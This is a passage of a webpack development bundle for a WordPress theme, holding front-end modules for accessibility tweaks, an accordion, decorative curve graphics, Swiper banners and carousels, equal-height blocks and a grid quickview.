\"./src/js/partials/append-curve-graphics.js\");\n/* harmony import */ var _partials_site_alert__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./partials/site-alert */ \"./src/js/partials/site-alert.js\");\n/* harmony import */ var _partials_switch_menus__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./partials/switch-menus */ \"./src/js/partials/switch-menus.js\");\n/* harmony import */ var _partials_a11y__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./partials/a11y */ \"./src/js/partials/a11y.js\");\n/* harmony import */ var _partials_grid_quickview__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./partials/grid-quickview */ \"./src/js/partials/grid-quickview.js\");\n/* harmony import */ var _partials_scroll_to_top__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ./partials/scroll-to-top */ \"./src/js/partials/scroll-to-top.js\");\n/* harmony import */ var _partials_equal_height__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! ./partials/equal-height */ \"./src/js/partials/equal-height.js\");\n/* harmony import */ var _partials_column_element__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(/*! ./partials/column-element */ \"./src/js/partials/column-element.js\");\n// run immediately\n // run on DOM Ready\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nObject(_utils_dom_ready__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(function () {\n  Object(_partials_header_scroll__WEBPACK_IMPORTED_MODULE_2__[\"default\"])();\n  Object(_partials_header_resize__WEBPACK_IMPORTED_MODULE_3__[\"default\"])();\n  Object(_partials_accordion__WEBPACK_IMPORTED_MODULE_4__[\"default\"])();\n  Object(_partials_banners__WEBPACK_IMPORTED_MODULE_5__[\"default\"])();\n  Object(_partials_carousels__WEBPACK_IMPORTED_MODULE_6__[\"default\"])();\n  Object(_partials_append_curve_graphics__WEBPACK_IMPORTED_MODULE_8__[\"default\"])();\n  Object(_partials_site_alert__WEBPACK_IMPORTED_MODULE_9__[\"default\"])();\n  Object(_partials_media_text__WEBPACK_IMPORTED_MODULE_7__[\"default\"])();\n  Object(_partials_grid_quickview__WEBPACK_IMPORTED_MODULE_12__[\"default\"])();\n  Object(_partials_scroll_to_top__WEBPACK_IMPORTED_MODULE_13__[\"default\"])();\n  Object(_partials_equal_height__WEBPACK_IMPORTED_MODULE_14__[\"default\"])();\n  Object(_partials_column_element__WEBPACK_IMPORTED_MODULE_15__[\"default\"])();\n  Object(_partials_switch_menus__WEBPACK_IMPORTED_MODULE_10__[\"default\"])(); // run a11y methods last\n\n  new _partials_a11y__WEBPACK_IMPORTED_MODULE_11__[\"default\"]().init();\n});\n\n//# sourceURL=webpack:///./src/js/index.js?");

/***/ }),

/***/ "./src/js/partials/a11y.js":
/*!*********************************!*\
  !*** ./src/js/partials/a11y.js ***!
  \*********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/classCallCheck */ \"./node_modules/@babel/runtime/helpers/classCallCheck.js\");\n/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @babel/runtime/helpers/createClass */ \"./node_modules/@babel/runtime/helpers/createClass.js\");\n/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2__);\n\n\n\n\nvar a11y = /*#__PURE__*/function () {\n  function a11y() {\n    _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1___default()(this, a11y);\n  }\n\n  _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2___default()(a11y, [{\n    key: \"preventButtonIconsFromGettingFocus\",\n    value:\n    /**\n     * Prevent icons in buttons from recieving focus,\n     * hide the icons from screen readers.\n     * https://www.sarasoueidan.com/blog/accessible-icon-buttons/#technique-1-accessible-visually-hidden-text\n     */\n    function preventButtonIconsFromGettingFocus() {\n      var buttonsIcons = document.querySelectorAll(\"button svg, .hover-toggle svg, a svg\");\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(buttonsIcons).forEach(function (icon) {\n        icon.setAttribute(\"aria-hidden\", \"true\");\n        icon.setAttribute(\"focusable\", \"false\");\n      });\n    }\n    /**\n     * screen readers may not alert users that links open in a new browsing context ahead of time.\n     * so we will provide some warning text via `aria-label`:\n     * so we will provide some warning text via `aria-label`:\n     * https://webaim.org/techniques/hypertext/hypertext_links#new_window\n     *\n     * Not using title attribute because title attribute has issues:\n     * https://a11yproject.com/posts/creating-valid-and-accessible-links/#what-about-the-title-attribute\n     */\n\n  }, {\n    key: \"addWarningToExternalLinks\",\n    value: function addWarningToExternalLinks() {\n      var newWindowLinks = document.querySelectorAll('a[target=\"_blank\"]');\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(newWindowLinks).forEach(function (element) {\n        var elementText = element.innerText.trim();\n        var elementAriaLabel = element.getAttribute(\"aria-label\");\n        var warningText = \"(opens in a new window)\";\n        var newAriaLabel;\n\n        if (elementAriaLabel) {\n          newAriaLabel = \"\".concat(elementAriaLabel, \" \").concat(warningText);\n        } else {\n          newAriaLabel = \"\".concat(elementText, \" \").concat(warningText);\n        }\n\n        element.setAttribute(\"aria-label\", newAriaLabel);\n      });\n    }\n  }, {\n    key: \"init\",\n    value: function init() {\n      this.preventButtonIconsFromGettingFocus();\n      this.addWarningToExternalLinks();\n    }\n  }]);\n\n  return a11y;\n}();\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (a11y);\n\n//# sourceURL=webpack:///./src/js/partials/a11y.js?");

/***/ }),

/***/ "./src/js/partials/accordion.js":
/*!**************************************!*\
  !*** ./src/js/partials/accordion.js ***!
  \**************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/*\n *   This content is licensed according to the W3C Software License at\n *   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document\n *\n *   Simple accordion pattern example\n *\n *   Source: https://www.w3.org/TR/wai-aria-practices/examples/accordion/accordion.html\n */\nfunction accordion() {\n  \"use strict\";\n\n  Array.prototype.slice.call(document.querySelectorAll(\".mg-accordion\")).forEach(function (accordion) {\n    // Allow for multiple accordion sections to be expanded at the same time\n    var allowMultiple = accordion.hasAttribute(\"data-allow-multiple\"); // Allow for each toggle to both open and close individually\n\n    var allowToggle = allowMultiple ? allowMultiple : accordion.hasAttribute(\"data-allow-toggle\"); // Create the array of toggle elements for the accordion group\n\n    var triggers = Array.prototype.slice.call(accordion.querySelectorAll(\".accordion__control\"));\n    var panels = Array.prototype.slice.call(accordion.querySelectorAll(\".accordion__content\")); // Begin customization.\n    // This is not part of the source accordion script.\n    // This is added here becuase all accordions should be expanded if JS is not active.\n    // When this script runs we'll collapse all but the first accordion item.\n    // Allow for multiple accordion sections to be expanded at the same time\n\n    var allCollapsedInitially = accordion.hasAttribute(\"data-all-collapsed\");\n    panels.forEach(function (panel, index) {\n      if (allCollapsedInitially || 0 < index) {\n        panel.setAttribute(\"hidden\", \"\");\n      }\n    });\n    triggers.forEach(function (trigger, index) {\n      if (allCollapsedInitially || 0 < index) {\n        trigger.setAttribute(\"aria-expanded\", \"false\");\n      }\n    }); // End customization.\n\n    accordion.addEventListener(\"click\", function (event) {\n      var target = event.target;\n\n      if (target.classList.contains(\"accordion__control\")) {\n        // Check if the current toggle is expanded.\n        var isExpanded = \"true\" == target.getAttribute(\"aria-expanded\");\n        var active = accordion.querySelector('[aria-expanded=\"true\"]'); // without allowMultiple, close the open accordion\n\n        if (!allowMultiple && active && active !== target) {\n          // Set the expanded state on the triggering element\n          active.setAttribute(\"aria-expanded\", \"false\"); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          document.getElementById(active.getAttribute(\"aria-controls\")).setAttribute(\"hidden\", \"\"); // When toggling is not allowed, clean up disabled state\n\n          if (!allowToggle) {\n            active.removeAttribute(\"aria-disabled\");\n          }\n        }\n\n        if (!isExpanded) {\n          // Set the expanded state on the triggering element\n          target.setAttribute(\"aria-expanded\", \"true\");\n          var targetPanel = document.getElementById(target.getAttribute(\"aria-controls\")); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          targetPanel.removeAttribute(\"hidden\"); // WP adds inline styles to hidden iframes to width = 0\n          // we'll remove this style which will make the iframe use with width/height attributes\n          // WP has code which updates those width height attributes on page resize\n\n          var iframes = targetPanel.querySelectorAll(\"iframe\");\n          iframes.forEach(function (iframe) {\n            if (\"0px\" === iframe.style.width) {\n              iframe.style.width = \"\";\n              iframe.style.height = \"\";\n            }\n          }); // If toggling is not allowed, set disabled state on trigger\n\n          if (!allowToggle) {\n            target.setAttribute(\"aria-disabled\", \"true\");\n          }\n        } else if (allowToggle && isExpanded) {\n          // Set the expanded state on the triggering element\n          target.setAttribute(\"aria-expanded\", \"false\"); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          document.getElementById(target.getAttribute(\"aria-controls\")).setAttribute(\"hidden\", \"\");\n        }\n\n        event.preventDefault();\n      }\n    }); // Bind keyboard behaviors on the main accordion container\n\n    accordion.addEventListener(\"keydown\", function (event) {\n      var target = event.target;\n      var key = event.which.toString();\n      var isExpanded = \"true\" == target.getAttribute(\"aria-expanded\");\n      var allowToggle = allowMultiple ? allowMultiple : accordion.hasAttribute(\"data-allow-toggle\"); // 33 = Page Up, 34 = Page Down\n\n      var ctrlModifier = event.ctrlKey && key.match(/33|34/); // Is this coming from an accordion header?\n\n      if (target.classList.contains(\"accordion__control\")) {\n        // Up/ Down arrow and Control + Page Up/ Page Down keyboard operations\n        // 38 = Up, 40 = Down\n        if (key.match(/38|40/) || ctrlModifier) {\n          var index = triggers.indexOf(target);\n          var direction = key.match(/34|40/) ? 1 : -1;\n          var length = triggers.length;\n          var newIndex = (index + length + direction) % length;\n          triggers[newIndex].focus();\n          event.preventDefault();\n        } else if (key.match(/35|36/)) {\n          // 35 = End, 36 = Home keyboard operations\n          switch (key) {\n            // Go to first accordion\n            case \"36\":\n              triggers[0].focus();\n              break;\n            // Go to last accordion\n\n            case \"35\":\n              triggers[triggers.length - 1].focus();\n              break;\n          }\n\n          event.preventDefault();\n        }\n      }\n    }); // These are used to style the accordion when one of the buttons has focus\n\n    accordion.querySelectorAll(\".accordion__control\").forEach(function (trigger) {\n      trigger.addEventListener(\"focus\", function (event) {\n        accordion.classList.add(\"focus\");\n      });\n      trigger.addEventListener(\"blur\", function (event) {\n        accordion.classList.remove(\"focus\");\n      });\n    }); // Minor setup: will set disabled state, via aria-disabled, to an\n    // expanded/ active accordion which is not allowed to be toggled close\n\n    if (!allowToggle) {\n      // Get the first expanded/ active accordion\n      var expanded = accordion.querySelector('[aria-expanded=\"true\"]'); // If an expanded/ active accordion is found, disable\n\n      if (expanded) {\n        expanded.setAttribute(\"aria-disabled\", \"true\");\n      }\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (accordion);\n\n//# sourceURL=webpack:///./src/js/partials/accordion.js?");

/***/ }),

/***/ "./src/js/partials/append-curve-graphics.js":
/*!**************************************************!*\
  !*** ./src/js/partials/append-curve-graphics.js ***!
  \**************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction curveGraphics() {\n  var topCurve = document.querySelectorAll('[class*=\"top-curve--\"]');\n  var bottomCurve = document.querySelectorAll('[class*=\"bottom-curve--\"]');\n  var blocks = document.querySelectorAll(\".mg-block\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(blocks).forEach(function (block) {\n    if (block) {\n      if (block.nextElementSibling === null) {\n        block.classList.add(\"last-child\");\n      }\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(topCurve).forEach(function (topElement) {\n    if (topElement) {\n      var insertGraphic = document.createElement(\"div\");\n      insertGraphic.className = \"absolute z-20 w-full left-0 -top-1\";\n      insertGraphic.innerHTML = '<svg class=\"\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M 1440 5.372 C 970.435 -11.898 352 132 0 21.562 V 0 H 1440 V 5.372 Z\"/></svg>';\n      topElement.insertBefore(insertGraphic, topElement.firstChild);\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(bottomCurve).forEach(function (bottomElement) {\n    if (bottomElement) {\n      var insertGraphic = document.createElement(\"div\");\n\n      if (bottomElement.nextElementSibling === null) {\n        insertGraphic.className = \"absolute z-20 w-full left-0 -bottom-1\";\n        bottomElement.classList.add(\"last-child\");\n      } else {\n        insertGraphic.className = \"absolute z-20 w-full left-0 -bottom-1\";\n      }\n\n      if (bottomElement.classList.contains(\"bottom-curve--primary\")) {\n        insertGraphic.innerHTML = '<svg class=\"plain-svg svg-apply-shadow-on-child-large\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z\" fill=\"#00558c\"></path></svg>';\n      } else {\n        insertGraphic.innerHTML = '<svg class=\"plain-svg svg-apply-shadow-on-child-large\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z\"></path></svg>';\n      }\n\n      bottomElement.appendChild(insertGraphic);\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (curveGraphics);\n\n//# sourceURL=webpack:///./src/js/partials/append-curve-graphics.js?");

/***/ }),

/***/ "./src/js/partials/banners.js":
/*!************************************!*\
  !*** ./src/js/partials/banners.js ***!
  \************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgBanners() {\n  var banners = document.querySelectorAll(\".mg-block-banners\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(banners).forEach(function (banner) {\n    var slidesWrapper = banner.querySelector(\".swiper-container\");\n    var slides = banner.querySelectorAll(\".swiper-slide\");\n    var options = {\n      init: false,\n      effect: \"fade\",\n      loop: true,\n      slidesPerView: 1,\n      autoplay: {\n        delay: 7000\n      }\n    };\n\n    if (0 === slides.length || 1 === slides.length) {\n      if (slidesWrapper) {\n        slidesWrapper.classList.add(\"single-slide\");\n      } // No need to initialize swiper - let's return here.\n\n\n      banner.classList.remove(\"opacity-0\");\n      return;\n    }\n\n    var swiper = new Swiper(slidesWrapper, options);\n    swiper.on(\"init\", function () {\n      var nextButton = banner.querySelectorAll(\".swiper-button-next\");\n      var prevButton = banner.querySelectorAll(\".swiper-button-prev\");\n      var startOnRandom = \"true\" === banner.getAttribute(\"data-start-on-random\");\n      var displaySlides = slides.length;\n      var randomNumber = Math.floor(Math.random() * displaySlides); // Navigation\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(nextButton).forEach(function (nextButtons) {\n        nextButtons.classList.remove(\"hidden\");\n\n        nextButtons.onclick = function (e) {\n          e.preventDefault();\n          swiper.slideNext();\n        };\n      });\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(prevButton).forEach(function (prevButtons) {\n        prevButtons.classList.remove(\"hidden\");\n\n        prevButtons.onclick = function (e) {\n          e.preventDefault();\n          swiper.slidePrev();\n        };\n      }); // Randomize slide\n\n\n      if (startOnRandom) {\n        swiper.slideToLoop(randomNumber);\n        swiper.autoplay.start();\n      }\n\n      banner.classList.remove(\"opacity-0\");\n    }); // init Swiper\n\n    swiper.init();\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgBanners);\n\n//# sourceURL=webpack:///./src/js/partials/banners.js?");

/***/ }),

/***/ "./src/js/partials/carousels.js":
/*!**************************************!*\
  !*** ./src/js/partials/carousels.js ***!
  \**************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgCarousel() {\n  var carousels = document.querySelectorAll(\".mg-block-carousel\"); // BASIC CAROUSEL START\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(carousels).forEach(function (carousel) {\n    var slidesWrapper = carousel.querySelector(\".swiper-container-basic\");\n    var nextButton = carousel.querySelector(\".swiper-button-next\");\n    var prevButton = carousel.querySelector(\".swiper-button-prev\");\n    var layout = carousel.getAttribute(\"data-layout\");\n    var itemSpace = 0;\n\n    if ('primary' === layout) {\n      itemSpace = 15;\n    }\n\n    if ('secondary' === layout) {\n      itemSpace = 60;\n    }\n\n    var options = {\n      navigation: {\n        nextEl: nextButton,\n        prevEl: prevButton\n      },\n      pagination: false,\n      loop: false,\n      spaceBetween: itemSpace,\n      breakpoints: {\n        // when window width is >= 768px\n        1024: {\n          slidesPerView: 3,\n          slidesPerGroup: 3\n        },\n        600: {\n          slidesPerView: 2,\n          slidesPerGroup: 2\n        },\n        320: {\n          slidesPerView: 1,\n          slidesPerGroup: 1\n        }\n      }\n    };\n\n    if (carousel.classList.contains(\"mg-carousel--has-nav\")) {\n      options.pagination = {\n        el: carousel.querySelector(\".swiper-pagination\"),\n        clickable: true\n      };\n    }\n\n    var swiperDefault = new Swiper(slidesWrapper, options);\n  }); // BASIC CAROUSEL END\n  // This swiper script is for Careers block\n\n\n  var swiper; // Thumb content\n\n  swiper = new Swiper(\".mg-block-carousel .thumb-content-slider\", {\n    slidesPerView: 1,\n    allowTouchMove: false,\n    spaceBetween: 30,\n    breakpoints: {\n      // when window width is >= 600px\n      768: {\n        spaceBetween: 50\n      }\n    },\n    pagination: {\n      el: \".swiper-pagination\",\n      clickable: true,\n      renderBullet: function renderBullet(index, className) {\n        return '<span class=\"' + className + '\" data-slide=\"' + (index + 1) + '\"></span>';\n      }\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(carousels).forEach(function (carousel) {\n    var slidesThumbWrapper = carousel.querySelector(\".mg-block-carousel-thumb--btn\");\n    var thumbWrapper = carousel.querySelector(\".swiper-container--thumb\");\n    var swiperNext = document.querySelector(\".swiper-container--thumb .swiper-button-next\");\n    var swiperPrev = document.querySelector(\".swiper-container--thumb .swiper-button-prev\");\n    var buttons = carousel.querySelectorAll(\"button\");\n    var clickButton = buttons.length;\n    var randomize = Math.floor(Math.random() * clickButton);\n    var randNumber = parseInt(randomize);\n    var swiperIcon = new Swiper(slidesThumbWrapper, {\n      //init: false,\n      loop: false,\n      spaceBetween: 20,\n      slidesPerView: 1,\n      slidesPerGroup: 1,\n      allowTouchMove: true,\n      navigation: {\n        prevEl: swiperPrev,\n        nextEl: swiperNext\n      },\n      breakpoints: {\n        // when window width is >= 500px\n        500: {\n          loop: false,\n          slidesPerView: 3\n        },\n        // when window width is >= 768px\n        768: {\n          loop: false,\n          slidesPerView: 5,\n          allowTouchMove: true\n        },\n        // when window width is >= 1100px\n        1100: {\n          loop: false,\n          slidesPerView: 7,\n          allowTouchMove: false\n        }\n      },\n      on: {\n        init: function init() {\n          if (window.outerWidth >= 1100 && buttons.length < 8) {\n            thumbWrapper.classList.add(\"no-swiper\");\n          } else {\n            thumbWrapper.classList.remove(\"no-swiper\");\n            swiperPrev.classList.remove(\"swiper-button-disabled\");\n            swiperNext.classList.remove(\"swiper-button-disabled\");\n            swiperPrev.removeAttribute(\"aria-disabled\");\n            swiperNext.removeAttribute(\"aria-disabled\");\n          }\n\n          if (randNumber) {\n            window.onload = function () {\n              document.body.querySelector('.plain-button[data-index=\"' + randNumber + '\"]').click();\n              document.body.querySelector('.plain-button[data-index=\"' + randNumber + '\"]').closest(\"section\").classList.remove(\"opacity-0\");\n            };\n          }\n\n          _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(buttons).forEach(function (button) {\n            button.addEventListener(\"click\", function () {\n              var getUl = this.parentNode.parentNode;\n              var iconAttr = this.getAttribute(\"data-index\");\n              getUl.querySelectorAll(\"button\").forEach(function (btn) {\n                btn.classList.remove(\"active\");\n              });\n              this.classList.add(\"active\");\n              document.body.querySelector('.swiper-pagination-bullet[data-slide=\"' + iconAttr + '\"]').click();\n            });\n          });\n        },\n        slideChange: function slideChange() {\n          var realIndex = swiperIcon.realIndex + 1;\n          document.body.querySelector('.mg-block-carousel-thumb--btn [data-index=\"' + realIndex + '\"]').click();\n        },\n        resize: function resize() {\n          if (window.outerWidth >= 1100 && buttons.length < 8) {\n            thumbWrapper.classList.add(\"no-swiper\");\n          } else {\n            thumbWrapper.classList.remove(\"no-swiper\");\n            swiperPrev.classList.remove(\"swiper-button-disabled\");\n            swiperNext.classList.remove(\"swiper-button-disabled\");\n            swiperPrev.removeAttribute(\"aria-disabled\");\n            swiperNext.removeAttribute(\"aria-disabled\");\n          }\n        }\n      }\n    });\n  }); // thumb forEach\n\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgCarousel);\n\n//# sourceURL=webpack:///./src/js/partials/carousels.js?");

/***/ }),

/***/ "./src/js/partials/column-element.js":
/*!*******************************************!*\
  !*** ./src/js/partials/column-element.js ***!
  \*******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction columnElement() {\n  var columns = document.querySelectorAll(\".entry-content .post-detail > .wp-block-column\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(columns).forEach(function (column) {\n    if (columns.length === 1) {\n      column.classList.add('single-column');\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (columnElement);\n\n//# sourceURL=webpack:///./src/js/partials/column-element.js?");

/***/ }),

/***/ "./src/js/partials/equal-height.js":
/*!*****************************************!*\
  !*** ./src/js/partials/equal-height.js ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction equalHeight() {\n  var items = document.querySelectorAll(\".mg-block-bio .mg-block-bio--content\");\n  var itemParent = document.querySelectorAll(\".mg-block-bio\");\n  var maxHeight = 0;\n\n  if (items.length === 0) {\n    return;\n  }\n\n  function getHeight() {\n    var itemsHeight = [];\n    var i = 0;\n\n    for (i = 0; i < items.length; i++) {\n      itemsHeight.push(items[i].offsetHeight);\n    }\n\n    maxHeight = Math.max.apply(Math, itemsHeight);\n\n    _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(itemParent).forEach(function (item) {\n      item.style.height = maxHeight + \"px\";\n    });\n  }\n\n  getHeight();\n  window.addEventListener(\"resize\", getHeight, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (equalHeight);\n\n//# sourceURL=webpack:///./src/js/partials/equal-height.js?");

/***/ }),

/***/ "./src/js/partials/grid-quickview.js":
/*!*******************************************!*\
  !*** ./src/js/partials/grid-quickview.js ***!
  \*******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction gridQuickview() {\n  var quickViewButtons = document.querySelectorAll('[data-quick-view]');\n  var closeButtons = document.querySelectorAll('[data-close]');\n  var fullwidthCards = document.querySelectorAll('.fullwidth');\n  var toggle; // Quick view <button>.\n\n  var toggleParent; // <li>.\n\n  var fullwidth; // Fullwidth card to be \"injected\".\n\n  var openQuickView = function openQuickView(toggle, toggleParent, fullwidth) {\n    toggle.setAttribute('aria-expanded', 'true');\n    toggleParent.classList.toggle('is-selected');\n    fullwidth.classList.toggle('is-hidden'); // Make fullwidth card keyboard focusable.\n\n    fullwidth.setAttribute('tabIndex', '0');\n  };\n\n  var closeQuickView = function closeQuickView(toggle, toggleParent, fullwidth) {\n    toggle.setAttribute('aria-expanded', 'false');\n    toggleParent.classList.toggle('is-selected');\n    fullwidth.classList.toggle('is-hidden');\n    fullwidth.removeAttribute('tabIndex');\n  };\n\n  quickViewButtons.forEach(function (quickView) {\n    // Add appropriate ARIA attributes for \"toggle\" behaviour.\n    fullwidth = quickView.parentElement.nextElementSibling;\n    quickView.setAttribute('aria-expanded', 'false');\n    quickView.setAttribute('aria-controls', fullwidth.id);\n    var toggleParentOpen;\n    var toggleOpen;\n    quickView.addEventListener('click', function (e) {\n      toggle = e.target;\n      toggleParent = toggle.parentElement;\n      fullwidth = toggleParent.nextElementSibling; // Open (or close) fullwidth card.\n\n      if (toggle.getAttribute('aria-expanded') === 'false') {\n        // Do we have another fullwidth card already open? If so, close it.\n        fullwidthCards.forEach(function (fullwidthOpen) {\n          if (!fullwidthOpen.classList.contains('is-hidden')) {\n            toggleParentOpen = fullwidthOpen.previousElementSibling;\n            toggleOpen = toggleParentOpen.querySelector('[data-quick-view]');\n            closeQuickView(toggleOpen, toggleParentOpen, fullwidthOpen);\n          }\n        });\n        openQuickView(toggle, toggleParent, fullwidth);\n      } else {\n        closeQuickView(toggle, toggleParent, fullwidth);\n      }\n    });\n  });\n  closeButtons.forEach(function (close) {\n    close.addEventListener('click', function (e) {\n      fullwidth = e.currentTarget.parentElement;\n      toggleParent = e.currentTarget.parentElement.previousElementSibling;\n      toggle = toggleParent.querySelector('[data-quick-view]');\n      closeQuickView(toggle, toggleParent, fullwidth);\n      toggle.focus(); // Return keyboard focus to \"toggle\" button.\n    });\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (gridQuickview);\n\n//# sourceURL=webpack:///./src/js/partials/grid-quickview.js?");

/***/ }),

/***/ "./src/js/partials/header-resize.js":
/*!******************************************!*\
  !*** ./src/js/partials/header-resize.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
